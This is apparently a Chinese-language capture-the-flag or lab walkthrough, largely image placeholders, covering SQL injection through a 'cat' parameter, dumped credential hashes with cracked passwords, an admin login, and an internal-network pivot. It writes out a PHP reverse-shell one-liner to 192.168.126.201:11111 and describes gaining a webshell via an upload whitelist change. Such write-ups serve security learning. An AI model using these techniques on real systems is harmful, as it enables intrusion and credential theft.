

没注入,不会吧



cat参数

通过点击Uncategorized,发现有又一个新的界面

确定存在sql注入了



这里是靶场,就直接dump出来咯,实战中可别这样做



NickJames 21232f297a57a5a743894a0e4a801fc3 (admin)

GeorgeMiller 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3)



目录扫描尝试登入后台

成功

这个用户登入进去,发现能做的操作很少,尝试换其他用户登入,GeorgeMiller:q1w2e3







尝试php反弹shell

通过刷新hello.php,还是无法连接

php -r '$sock=fsockopen("192.168.126.201",11111);exec("/bin/sh -i <&3 >&3 2>&3");'



添加上传文件白名单





拿下webshell



三、内网渗透



计划任务

查看版本情况





